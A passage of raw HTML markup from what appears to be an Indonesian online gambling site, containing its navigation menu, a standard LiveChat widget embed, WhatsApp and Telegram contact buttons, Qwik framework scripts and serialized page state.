10.0278 19.005 10.0652C19.0921 10.1026 19.1857 10.1222 19.2805 10.123C19.3753 10.1238 19.4692 10.1057 19.5569 10.0697C19.6446 10.0338 19.7242 9.98078 19.7912 9.91374C19.8582 9.8467 19.9111 9.767 19.947 9.67928C19.9828 9.59156 20.0008 9.49758 20 9.40282C19.9991 9.30806 19.9794 9.21443 19.9419 9.12738C19.9045 9.04033 19.8501 8.96161 19.7819 8.89581L11.5141 0.627072C11.3153 0.428266 11.0793 0.270564 10.8195 0.162971C10.5598 0.0553776 10.2814 0 10.0002 0C9.71908 0 9.44068 0.0553776 9.18093 0.162971C8.92118 0.270564 8.68516 0.428266 8.48636 0.627072L0.217621 8.89581C0.149493 8.96167 0.095164 9.04045 0.0578043 9.12753C0.0204446 9.21462 0.000802512 9.30827 2.40815e-05 9.40303C-0.000754349 9.49778 0.0173464 9.59175 0.0532704 9.67943C0.0891943 9.76712 0.142222 9.84677 0.209259 9.91375C0.276296 9.98072 0.356 10.0337 0.443721 10.0695C0.531441 10.1054 0.625422 10.1234 0.720178 10.1225C0.814934 10.1216 0.908569 10.1019 0.995618 10.0645C1.08267 10.027 1.16139 9.97262 1.22719 9.90443L9.49593 1.63664Z" fill="currentColor" class="⭐️xu22uv-0"></path><path d="M10.0002 3.15051L17.7637 10.914C17.7923 10.9425 17.8208 10.9692 17.8503 10.9958V16.8934C17.8503 17.8782 17.051 18.6775 16.0662 18.6775H12.8548C12.6655 18.6775 12.484 18.6023 12.3502 18.4685C12.2163 18.3346 12.1412 18.1531 12.1412 17.9638V13.682C12.1412 13.4927 12.066 13.3112 11.9321 13.1774C11.7983 13.0435 11.6168 12.9683 11.4275 12.9683H8.57295C8.38368 12.9683 8.20216 13.0435 8.06833 13.1774C7.93449 13.3112 7.85931 13.4927 7.85931 13.682V17.9638C7.85931 18.1531 7.78412 18.3346 7.65028 18.4685C7.51645 18.6023 7.33493 18.6775 7.14566 18.6775H3.93427C3.4611 18.6775 3.0073 18.4895 2.67272 18.1549C2.33813 17.8203 2.15017 17.3665 2.15017 16.8934V10.9958C2.17977 10.9693 2.20864 10.9421 2.23675 10.914L10.0002 3.15051Z" fill="currentColor" class="⭐️xu22uv-0"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full"> Home</p></a><a href="/promotions/" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2" q:id="bi"><p class="⭐️xu22uv-0 icon text-2xl"><!--qv q:key=pW_1--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️xu22uv-0" q:key="ba_0"><path d="M9.16909 2.99999C8.69735 2.99999 8.24493 3.19754 7.91135 3.54917C7.57778 3.9008 7.39038 4.37771 7.39038 4.87499C7.39038 5.37227 7.57778 5.84919 7.91135 6.20082C8.24493 6.55245 8.69735 6.74999 9.16909 6.74999H10.9478V11.25H3.4772C3.00546 11.25 2.55303 11.0525 2.21946 10.7008C1.88589 10.3492 1.69849 9.87228 1.69849 9.37499V8.62499C1.69849 7.58899 2.49535 6.74999 3.4772 6.74999H6.50624C6.04502 6.02775 5.86641 5.14556 6.00775 4.28776C6.14909 3.42996 6.59943 2.66292 7.26467 2.14692C7.92992 1.63092 8.7586 1.40588 9.57755 1.51883C10.3965 1.63177 11.1424 2.07396 11.6593 2.75299C12.1762 2.07396 12.9221 1.63177 13.741 1.51883C14.56 1.40588 15.3887 1.63092 16.0539 2.14692C16.7192 2.66292 17.1695 3.42996 17.3108 4.28776C17.4522 5.14556 17.2736 6.02775 16.8124 6.74999H20.5529C21.5347 6.74999 22.3316 7.58999 22.3316 8.62499V9.37499C22.3316 10.411 21.5347 11.25 20.5529 11.25H12.3708V6.74999H14.1495C14.5013 6.74999 14.8452 6.64003 15.1377 6.434C15.4302 6.22797 15.6582 5.93514 15.7928 5.59253C15.9274 5.24991 15.9627 4.87291 15.894 4.5092C15.8254 4.14549 15.656 3.81139 15.4072 3.54917C15.1585 3.28695 14.8415 3.10837 14.4965 3.03602C14.1515 2.96367 13.7938 3.00081 13.4688 3.14272C13.1438 3.28463 12.866 3.52496 12.6706 3.8333C12.4751 4.14164 12.3708 4.50415 12.3708 4.87499V6.74999H10.9478V4.87499C10.9478 3.83899 10.1509 2.99999 9.16909 2.99999ZM10.9478 12.75H3.12146V19.5C3.12146 20.0967 3.34634 20.669 3.74663 21.091C4.14692 21.5129 4.68982 21.75 5.25592 21.75H10.9478V12.75ZM12.3708 12.75V21.75H18.7742C19.3403 21.75 19.8832 21.5129 20.2835 21.091C20.6837 20.669 20.9086 20.0967 20.9086 19.5V12.75H12.3708Z" fill="currentColor" class="⭐️xu22uv-0"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full">Promosi</p></a><button href="https://direct.lc.chat/17647248/" target="_blank" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2" on:click="q-BeUnEnqv.js#s_uNjQ438r9Ck[0]" q:id="bj"><p class="⭐️xu22uv-0 icon text-2xl"><!--qv q:id=bk q:key=rpeJ:pW_2--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" q:key="Qe_0" q:id="bl"><path d="M4.913 2.658C6.988 2.388 9.103 2.25 11.25 2.25C13.397 2.25 15.512 2.389 17.587 2.658C19.509 2.908 20.878 4.519 20.992 6.385C20.6577 6.27362 20.3112 6.20278 19.96 6.174C17.1582 5.94141 14.3418 5.94141 11.54 6.174C9.182 6.37 7.5 8.364 7.5 10.608V14.894C7.49906 15.7178 7.72577 16.5258 8.15512 17.2288C8.58446 17.9319 9.19973 18.5026 9.933 18.878L7.28 21.53C7.17511 21.6348 7.04153 21.7061 6.89614 21.735C6.75074 21.7638 6.60004 21.749 6.46308 21.6923C6.32611 21.6356 6.20903 21.5395 6.12661 21.4163C6.04419 21.2931 6.00013 21.1482 6 21V16.97C5.6372 16.9314 5.27484 16.8888 4.913 16.842C2.905 16.58 1.5 14.833 1.5 12.862V6.638C1.5 4.668 2.905 2.919 4.913 2.658Z" fill="currentColor"></path><path d="M15.75 7.5C14.374 7.5 13.011 7.557 11.664 7.669C10.124 7.797 9 9.103 9 10.609V14.894C9 16.401 10.128 17.708 11.67 17.834C12.913 17.936 14.17 17.991 15.438 17.999L18.22 20.78C18.3249 20.8848 18.4585 20.9561 18.6039 20.985C18.7493 21.0139 18.9 20.999 19.0369 20.9423C19.1739 20.8856 19.291 20.7896 19.3734 20.6663C19.4558 20.5431 19.4999 20.3982 19.5 20.25V17.86L19.83 17.834C21.372 17.709 22.5 16.401 22.5 14.894V10.608C22.5 9.103 21.375 7.797 19.836 7.668C18.4769 7.55562 17.1137 7.49957 15.75 7.5Z" fill="currentColor"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full">Obrolan</p></button><!--qv q:sstyle=⭐️u69ewi-0 q:id=bm q:key=fB4Y:pW_4--><style q:style="u69ewi-0" hidden>.livechatIcon.⭐️u69ewi-0{background:linear-gradient(90deg,var(--bg-brand-contrast, #000000) 16.82%,var(--bg-brand, #7a7a7a) 100%)}#livechatMenu.⭐️u69ewi-0{color:var(--text-brand, #8b8a8a)}</style><!--qv q:key=JX_11--><div id="livechatMenu" class="⭐️u69ewi-0 right-24 md:right-[9rem] hidden livechatMenu absolute bottom-full flex flex-wrap gap-2 w-10 pb-2" q:id="bn"><a href="https://direct.lc.chat/17647248/" target="_blank" class="⭐️u69ewi-0 menu block  shadow-md" q:id="bo"><span class="⭐️u69ewi-0 livechatIcon text-2xl w-10 h-10 flex-center rounded-full"><!--qv q:id=bz q:key=rpeJ:pW_3--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" q:key="Qe_0" q:id="c0"><path d="M4.913 2.658C6.988 2.388 9.103 2.25 11.25 2.25C13.397 2.25 15.512 2.389 17.587 2.658C19.509 2.908 20.878 4.519 20.992 6.385C20.6577 6.27362 20.3112 6.20278 19.96 6.174C17.1582 5.94141 14.3418 5.94141 11.54 6.174C9.182 6.37 7.5 8.364 7.5 10.608V14.894C7.49906 15.7178 7.72577 16.5258 8.15512 17.2288C8.58446 17.9319 9.19973 18.5026 9.933 18.878L7.28 21.53C7.17511 21.6348 7.04153 21.7061 6.89614 21.735C6.75074 21.7638 6.60004 21.749 6.46308 21.6923C6.32611 21.6356 6.20903 21.5395 6.12661 21.4163C6.04419 21.2931 6.00013 21.1482 6 21V16.97C5.6372 16.9314 5.27484 16.8888 4.913 16.842C2.905 16.58 1.5 14.833 1.5 12.862V6.638C1.5 4.668 2.905 2.919 4.913 2.658Z" fill="currentColor"></path><path d="M15.75 7.5C14.374 7.5 13.011 7.557 11.664 7.669C10.124 7.797 9 9.103 9 10.609V14.894C9 16.401 10.128 17.708 11.67 17.834C12.913 17.936 14.17 17.991 15.438 17.999L18.22 20.78C18.3249 20.8848 18.4585 20.9561 18.6039 20.985C18.7493 21.0139 18.9 20.999 19.0369 20.9423C19.1739 20.8856 19.291 20.7896 19.3734 20.6663C19.4558 20.5431 19.4999 20.3982 19.5 20.25V17.86L19.83 17.834C21.372 17.709 22.5 16.401 22.5 14.894V10.608C22.5 9.103 21.375 7.797 19.836 7.668C18.4769 7.55562 17.1137 7.49957 15.75 7.5Z" fill="currentColor"></path></svg><!--/qv--></span></a><!--qv q:key=JX_2--><a href="https://api.whatsapp.com/send?phone=6285187796106" target="_blank" class="⭐️u69ewi-0 text-3xl shadow-md"><span class="⭐️u69ewi-0 livechatIcon text-2xl w-10 h-10 flex-center rounded-full"><!--qv q:key=JX_1--><svg height="1em" viewBox="0 0 122.88 122.88" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️u69ewi-0 w-8 h-8" q:key="C3_0"><path d="M88.14,36.38A35,35,0,0,0,33.06,78.62l-5,18.14,18.56-4.87a34.93,34.93,0,0,0,16.72,4.27h0A35,35,0,0,0,88.13,36.39ZM63.38,90.25a29.07,29.07,0,0,1-14.82-4.06l-1.06-.63-11,2.88,2.94-10.73-.69-1.11a28.83,28.83,0,0,1-4.46-15.48,29.1,29.1,0,1,1,29.1,29.13Z" fill="currentColor" class="⭐️u69ewi-0"></path><path d="M79.33,68.45c-.87-.44-5.17-2.55-6-2.84s-1.38-.44-2,.44-2.26,2.84-2.77,3.44-1,.66-1.89.22a24.34,24.34,0,0,1-7-4.35,26.71,26.71,0,0,1-4.86-6.06c-.52-.87-.06-1.35.38-1.78s.87-1,1.32-1.53a5.7,5.7,0,0,0,.87-1.46A1.61,1.61,0,0,0,57.32,53c-.22-.44-2-4.75-2.69-6.5S53.19,45,52.65,45,51.56,45,51,45a3.24,3.24,0,0,0-2.33,1.09,9.8,9.8,0,0,0-3.06,7.3c0,4.3,3.13,8.45,3.57,9s6.17,9.42,14.94,13.21c2.09.89,3.71,1.43,5,1.85a12.13,12.13,0,0,0,5.51.34c1.68-.25,5.17-2.11,5.91-4.16A7.26,7.26,0,0,0,81,69.5c-.21-.39-.79-.6-1.67-1Z" fill="currentColor" class="⭐️u69ewi-0"></path></svg><!--/qv--></span></a><!--/qv--><!--qv q:key=JX_10--><a href="https://t.me/@Beta_108" target="_blank" class="⭐️u69ewi-0 text-3xl shadow-md"><span class="⭐️u69ewi-0 livechatIcon text-2xl w-10 h-10 flex-center rounded-full"><!--qv q:key=JX_9--><svg fill="none" height="1em" viewBox="0 0 51 48" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️u69ewi-0 w-4 h-4" q:key="t3_0"><path d="M50.3425 3.59314L41.2363 41.1248C40.8078 42.8924 38.8258 43.8031 37.2009 42.9637L25.6838 37.0181L20.2379 45.9278C18.7562 48.3562 15.0066 47.3028 15.0066 44.4634V34.5358C15.0066 33.7682 15.3278 33.0361 15.8814 32.5004L38.3259 11.0742C38.308 10.8063 38.0222 10.5744 37.7369 10.7705L10.954 29.4113L1.95509 24.769C-0.151621 23.6797 -0.0623454 20.6263 2.11571 19.6802L46.4864 0.34353C48.6111 -0.585105 50.8969 1.32557 50.3433 3.59298L50.3425 3.59314Z" fill="white" class="⭐️u69ewi-0"></path></svg><!--/qv--></span></a><!--/qv--></div><!--/qv--><!--/qv--><button id="menu-btn" type="button" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2" on:click="q-BeUnEnqv.js#s_sLiRgVYrkNI"><p class="⭐️xu22uv-0 icon text-2xl"><!--qv q:key=pW_5--><svg fill="none" height="1em" viewBox="0 0 36 36" width="1em" class="⭐️xu22uv-0" q:key="aR_0"><path d="M17.7259 0C8.06064 0 .225866 8.02621.225866 17.9271c-.005753 2.9071.685262 5.7735 2.014814 8.3585 2.93268 5.69 8.76702 9.5686 15.48512 9.5686 6.7182 0 12.5528-3.8783 15.4852-9.5686 1.3295-2.5853 2.0206-5.4516 2.0148-8.3585C35.2258 8.02621 27.3904 0 17.7258 0h.0001Zm0 4.79793c3.8875 0 7.0383 3.22828 7.0383 7.21177 0 3.9834-3.151 7.2118-7.0383 7.2118-3.8873 0-7.0383-3.2282-7.0383-7.2118 0-3.9833 3.1505-7.21177 7.0383-7.21177Zm0 27.93997c-5.5384 0-10.35033-3.1905-12.77753-7.8751 4.00536-1.8515 8.36553-2.8104 12.77753-2.8104 4.412 0 8.7727.9589 12.7775 2.8104-2.4277 4.6844-7.2393 7.8751-12.7775 7.8751Z" fill="currentColor" class="⭐️xu22uv-0"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full"> Akun</p></button></div><div id="popup-menu" class="⭐️xu22uv-0 mx-7 left-0 right-0 bottom-7 gap-3 absolute hidden place-self-center"><!--qv q:key=pW_6--><button type="button" class="⭐️xu22uv-0 text-sm popup-menu-row rounded-full flex-center px-4 py-3" on:click="q-wippnmvE.js#s_92EJsA2Ax0U[0 1]" q:id="bp">Masuk</button><button type="button" class="⭐️xu22uv-0 text-sm popup-menu-row rounded-full flex-center px-4 py-3" on:click="q-aB8YjfoQ.js#s_RphqHQ8HAj0">Daftar</button><!--/qv--></div></div><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️55wdd7-0 q:id=bq q:key=dfIu:qY_6--><style q:style="55wdd7-0" hidden>.outerWrapper.⭐️55wdd7-0{top:150px;z-index:99;gap:50px}.wrapper.⭐️55wdd7-0{transition:all .5s ease-out;transition-delay:.5s;pointer-events:auto;width:-moz-max-content;width:max-content}.wrapperLeft:hover.⭐️55wdd7-0,.wrapperRight:hover.⭐️55wdd7-0{transform:none}.wrapperLeft.⭐️55wdd7-0{transform:translate(calc(50px - 100%))}.wrapperRight.⭐️55wdd7-0{transform:translate(calc(100% - 50px))}.title.⭐️55wdd7-0{display:inline-block;writing-mode:tb-rl;writing-mode:vertical-rl}.titleLeft.⭐️55wdd7-0{border-radius:0 8px 8px 0}.titleRight.⭐️55wdd7-0{border-radius:8px 0 0 8px}.titleWrapper.⭐️55wdd7-0{min-height:150px;width:50px}.detailsWrapper.⭐️55wdd7-0{background-color:var(--bg-2nd);color:var(--text);border-bottom-left-radius:5px;border-bottom-right-radius:5px;min-height:150px;min-width:200px}.androidIcon.⭐️55wdd7-0{color:#a4c639}a.⭐️55wdd7-0{color:var(--text)}a:hover.⭐️55wdd7-0{color:var(--text-accent)}.box-primary.⭐️55wdd7-0,.btn-primary.⭐️55wdd7-0{color:var(--text-invert);background:var(--bg-accent)}</style><!--qv q:key=Qf_27--><!--qv q:key=Qf_26--><div class="⭐️55wdd7-0 outerWrapper pointer-events-none hidden lg:grid fixed left-0"></div><!--/qv--><!--qv q:key=Qf_26--><div class="⭐️55wdd7-0 outerWrapper pointer-events-none hidden lg:grid fixed right-0 justify-items-end"></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=br q:key=vkQY:XF_33--><style q:style="wu2pwx-0" hidden></style><!--qv q:key=Ss_5--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️j4bvhn-0 q:id=bs q:key=ZvHl:XF_34--><style q:style="j4bvhn-0" hidden></style><!--qv q:key=C9_8--><!--/qv--><script type="placeholder" hidden q:id="bt" on-document:qinit="q-Xcnlf2f8.js#_hW[0]"></script><!--/qv--><!--qv q:sstyle=⭐️inb6j4-0 q:id=bu q:key=oN9v:XF_36--><style q:style="inb6j4-0" hidden></style><!--qv q:key=mo_9--><!--/qv--><script type="placeholder" hidden q:id="bv" on-document:qinit="q-JbXmbazk.js#s_ScmSY6hvgrg[0]"></script><!--/qv--><!--qv q:sstyle=⭐️v7rhxp-0 q:id=bw q:key=gQg0:XF_38--><style q:style="v7rhxp-0" hidden></style><!--qv q:key=sg_4--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️6mzl5e-0 q:id=c5 q:key=6Ek6:XF_39--><style q:style="6mzl5e-0" hidden></style><style q:style="800ceb-1" hidden>.cancel-btn{background:var(--muted-btn-bg);color:var(--muted-btn-color)}.cancel-btn:hover{opacity:.8}.save-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.save-btn:hover{opacity:.8}.apply-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.apply-btn:hover{opacity:.8}.apply-btn-v2{background:var(--promo-add-btn-bg);color:var(--promo-add-btn-text-color)}.apply-btn-v2:hover{color:var(--promo-add-btn-hover-text);background:var(--promo-add-btn-hover-bg)}.apply-btn-v3{background:transparent;border:1px solid var(--primary-btn-bg);color:var(--primary-btn-bg)}.apply-btn-v3:hover{opacity:.8}.check-btn{background:var(--primary-btn-gradient-bg);color:var(--primary-btn-color)}.check-btn:hover{opacity:.8}</style><!--qv q:key=Hx_17--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️nfxyn-0 q:id=bx q:key=FL1n:XF_42--><style q:style="nfxyn-0" hidden></style><!--qv q:key=Tx_6--><!--/qv--><!--/qv--><!--qv q:key=XF_43--><div class="max-w-screen overflow-hidden" on-document:-d-o-m-content-loaded="q-6BgOYo3p.js#s_b1NGmdJbTzQ[0 1 2 3]
q-PTvLl_tA.js#s_v08XKUA29ks[4 5 6 7]" q:key="lcscript" q:id="by"><!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17647248;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17647248/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code --> 

<div style="position: fixed; bottom: 150px; right: 50px; z-index: 10; opacity: 0.98;"><a
        href="https://api.whatsapp.com/send?phone=6285187796106" target="_blank" rel="noopener"><img class="wabutton"
            src="https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516892/beta108whatsapp_kcp3kb.webp" alt="beta108 whatsapp" width="60" height="60"></a></div>

<div style="position: fixed; bottom: 150px;right: 130px; z-index: 10;opacity: 0.98;">
	<a href="https://t.me/officialbeta108" target= "_blank" rel="noopener"><img src= "https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516864/beta108telegram_i2w7fw.webp" width="60" height= "60"></a></div>


<div style="position: fixed; bottom: 150px; left: 5px; z-index: 10; opacity: 0.98;"><a
	href="https://linkrtpbeta108.com/" target="_blank" rel="noopener"><img class="rtp beta108"
	src="https://res.cloudinary.com/dee8m2ctt/image/upload/v1763376393/RTPBETA108_nom02o.png" alt="beta108 rtp" width="60" height="60"></a></div></b></div><!--/qv--><!--/qv--><!--/qv--><script>(async(e,l)=>{var n;if(!window._qcs&&history.scrollRestoration==="manual"){window._qcs=!0;const s=(n=history.state)==null?void 0:n._qCityScroll;s&&window.scrollTo(s.x,s.y);const o=document.currentScript;(await import(e))[l](o)}})('/build/q-EoLAf2n0.js','s_DyVc0YBIqQU');</script><!--/qv--><!--/qv--><!--qv q:key=35_2--><script q:key="1Z_0">((i,a,r,s)=>{r=e=>{const t=document.querySelector("[q\\:base]");t&&a.active&&a.active.postMessage({type:"qprefetch",base:t.getAttribute("q:base"),...e})},document.addEventListener("qprefetch",e=>{const t=e.detail;a?r(t):i.push(t)}),navigator.serviceWorker.register("/service-worker.js").then(e=>{s=()=>{a=e,i.forEach(r),r({bundles:i})},e.installing?e.installing.addEventListener("statechange",t=>{t.target.state=="activated"&&s()}):e.active&&s()}).catch(e=>console.error(e))})([])</script><!--/qv--><!--qv q:sstyle=⭐️q6y5ml-0 q:id=e q:key=QCmf:35_3--><style q:style="q6y5ml-0" hidden></style><style q:style="2cx09f-1" hidden>.cancel-btn{background:var(--muted-btn-bg);color:var(--muted-btn-color)}.cancel-btn:hover{opacity:.8}.save-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.save-btn:hover{opacity:.8}.apply-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.apply-btn:hover{opacity:.8}.apply-btn-v2{background:var(--promo-add-btn-bg);color:var(--promo-add-btn-text-color)}.apply-btn-v2:hover{color:var(--promo-add-btn-hover-text);background:var(--promo-add-btn-hover-bg)}.apply-btn-v3{background:transparent;border:1px solid var(--primary-btn-bg);color:var(--primary-btn-bg)}.apply-btn-v3:hover{opacity:.8}.check-btn{background:var(--primary-btn-gradient-bg);color:var(--primary-btn-color)}.check-btn:hover{opacity:.8}</style><!--qv q:key=HE_9--><!--/qv--><!--/qv--><!--qv q:id=c q:key=7VxA:35_4--><!--qv q:key=KQ_1--><div style="z-index:100000" class="fixed top-0 right-0"></div><!--/qv--><!--/qv--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d09664bacd4470fa01147670ef9d818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><!--/qv--><!--/qv--><!--/qv--><link rel="modulepreload" href="/build/id/q-Bjn9xRIT.js"><link rel="modulepreload" href="/build/id/q-ZnHXXvf9.js"><link rel="modulepreload" href="/build/id/q-Aac9XlPb.js"><link rel="modulepreload" href="/build/id/q-hzUXFZFB.js"><link rel="modulepreload" href="/build/id/q-M0p_FGzR.js"><script q:type="prefetch-bundles">document.dispatchEvent(new CustomEvent('qprefetch', {detail:{links: [location.pathname]}}))</script><script type="qwik/json">{"refs":{"2":"7x 91","11":"2uh 4bp 99","13":"2d","16":"2ui 2a","52":"2uk 2uz uu","56":"2uk 2uz v0","60":"2uk 2uz wj","62":"2uk 2uz wq","64":"2uk 2uz wx","66":"2uk 2uz x4","68":"2uk 2uz x8","70":"2uk 2uz oc","72":"2uk 2uz oj","74":"2uk 2uz oq","76":"2uk 2uz ot","78":"2uk 2uz p1","80":"2uk 2uz rr","85":"2uk 2uz xn","87":"2uk 2uz xu","89":"2uk 2uz y1","92":"2uk 2uz 131","96":"2uk 2uz 137","h":"2ud 4bp 1tw 2ue 1z0 1yz 92 1z7","j":"2uf 25","v":"2ug 26","x":"2o","4q":"2uk 2uz uc","4u":"2uk 2uz ui","4y":"2uk 2uz uo","5a":"2uk 2uz v6","5e":"2uk 2uz vc","5i":"2uk 2uz vi","5m":"2uk 2uz vo","5q":"2uk 2uz vu","5u":"2uk 2uz w0","5y":"2uk 2uz w9","6d":"2uk 2uz zu","6f":"2uk 2uz 102","6h":"2uk 2uz 107","6j":"2uk 2uz 10f","6l":"2uk 2uz 10m","6n":"2uk 2uz 10t","6p":"2uk 2uz 10z","6u":"2uk 2uz nu","6w":"2uk 2uz o1","6y":"2uk 2uz o9","7a":"2uk 2uz p9","7c":"2uk 2uz pg","7e":"2uk 2uz pk","7g":"2uk 2uz pr","7i":"2uk 2uz pz","7k":"2uk 2uz q7","7m":"2uk 2uz qe","7o":"2uk 2uz ql","7q":"2uk 2uz qp","7s":"2uk 2uz qx","7u":"2uk 2uz r3","7w":"2uk 2uz rb","7y":"2uk 2uz rj","8b":"2uk 2uz y8","8d":"2uk 2uz yf","8f":"2uk 2uz ym","8h":"2uk 2uz yt","8j":"2uk 2uz z0","8l":"2uk 2uz z6","8n":"2uk 2uz zd","8p":"2uk 2uz zk","8u":"2uk 2uz 12p","8y":"2uk 2uz 12v","9a":"2uk 2uz 13d","9c":"2uk 2uz 13j","9e":"2uk 2uz 13p","9g":"2uk 2uz 13v","9i":"2uk 2uz 142","av":"2uk 2uz t5","bj":"2q","bp":"2v3 2a","bt":"2vc","bv":"2vk","by":"2vm 2vn 14r 2vo 1sf 2ua 2vq 2vr","c2":"1us 4bp 1uq","c4":"2vt 4bp 1y7 2vu 1y8 2vy","c9":"at 2w4","ce":"az 2w4","d3":"2w6!","d6":"2w7 2w9 2h 2su 2wd 2sv","dh":"2wg","dk":"2wi 2wj 2wy 2r!","dl":"2wi 2wy 2r!","do":"2x3","dp":"2s","dr":"2x5 2x6 2xl 2t!","ds":"2x5 2xl 2t!","dv":"2xq","dw":"2u","dy":"2xs 2xt 2y8 2v!","dz":"2xs 2y8 2v!","e2":"2yd","e3":"2w","e5":"2yf 2yg 2yv 2x!","e8":"2z0","e9":"2y","eb":"2z2 2z3 2zi 2z!","ec":"2z2 2zi 2z!","ef":"2zn","eg":"30","ei":"2zp 2zq 305 31!","ej":"2zp 305 31!","em":"30a","en":"32","ep":"30c 30d 30s 33!","es":"30x","et":"34","ev":"30z 310 31f 35!","ew":"30z 31f 35!","f1":"31k","f2":"36","f4":"31m 31n 322 37!","f5":"31m 322 37!","f8":"327","f9":"38","fb":"329 32a 32p 39!","fc":"329 32p 39!","ff":"32u","fg":"3a","fi":"32w 32x 33c 3b!","fl":"33h","fm":"3c","fo":"33j 33k 33z 3d!","fr":"344","fs":"3e","fu":"346 347 34m 3f!","fv":"346 34m 3f!","fy":"34r","fz":"3g","g1":"34t 34u 359 3h!","g2":"34t 359 3h!","g5":"35e","g6":"3i","g8":"35g 35h 35w 3j!","g9":"35g 35w 3j!","gc":"361","gd":"3k","gf":"363 364 36j 3l!","gg":"363 36j 3l!","gj":"36o","gk":"3m","gm":"36q 36r 376 3n!","gn":"36q 376 3n!","gq":"37b","gr":"3o","gt":"37d 37e 37t 3p!","gu":"37d 37t 3p!","gx":"37y","gy":"3q","h0":"380 381 38g 3r!","h1":"380 38g 3r!","h4":"38l","h5":"3s","h7":"38n 38o 393 3t!","h8":"38n 393 3t!","hb":"398","hc":"3u","he":"39a 39b 39q 3v!","hh":"39v","hi":"3w","hl":"39y","ho":"3a0 3a1 3ag 3x!","hp":"3a0 3ag 3x!","hs":"3al","ht":"3y","hv":"3an 3ao 3b3 3z!","hw":"3an 3b3 3z!","hz":"3b8","i0":"40","i2":"3ba 3bb 3bq 41!","i3":"3ba 3bq 41!","i6":"3bv","i7":"42","i9":"3bx 3by 3cd 43!","ic":"3ci","id":"44","if":"3ck 3cl 3d0 45!","ig":"3ck 3d0 45!","ij":"3d5","ik":"46","im":"3d7 3d8 3dn 47!","in":"3d7 3dn 47!","iq":"3ds","ir":"48","it":"3du 3dv 3ea 49!","iw":"3ef","ix":"4a","iz":"3eh 3ei 3ex 4b!","j0":"3eh 3ex 4b!","j5":"3f2","j6":"4c","j8":"3f4 3f5 3fk 4d!","j9":"3f4 3fk 4d!","jc":"3fp","jd":"4e","jf":"3fr 3fs 3g7 4f!","jg":"3fr 3g7 4f!","jj":"3gc","jk":"4g","jm":"3ge 3gf 3gu 4h!","jn":"3ge 3gu 4h!","jq":"3gz","jr":"4i","jt":"3h1 3h2 3hh 4j!","jw":"3hm","jx":"4k","jz":"3ho 3hp 3i4 4l!","k0":"3ho 3i4 4l!","k3":"3i9","k4":"4m","k6":"3ib 3ic 3ir 4n!","k7":"3ib 3ir 4n!","ka":"3iw","kb":"4o","kd":"3iy 3iz 3je 4p!","ke":"3iy 3je 4p!","kh":"3jj","ki":"4q","kk":"3jl 3jm 3k1 4r!","kl":"3jl 3k1 4r!","ko":"3k6","kp":"4s","kr":"3k8 3k9 3ko 4t!","ks":"3k8 3ko 4t!","kv":"3kt","kw":"4u","ky":"3kv 3kw 3lb 4v!","l1":"3lg","l2":"4w","l4":"3li 3lj 3ly 4x!","l5":"3li 3ly 4x!","l8":"3m3","l9":"4y","lb":"3m5 3m6 3ml 4z!","lc":"3m5 3ml 4z!","lf":"3mq","lg":"50","li":"3ms 3mt 3n8 51!","lj":"3ms 3n8 51!","lm":"3nd","ln":"52","lq":"3ng","lt":"3ni 3nj 3ny 53!","lw":"3o3","lx":"54","lz":"3o5 3o6 3ol 55!","m2":"3oq","m3":"56","m5":"3os 3ot 3p8 57!","m8":"3pd","m9":"58","mb":"3pf 3pg 3pv 59!","me":"3q0","mf":"5a","mh":"3q2 3q3 3qi 5b!","mk":"3qn","ml":"5c","mn":"3qp 3qq 3r5 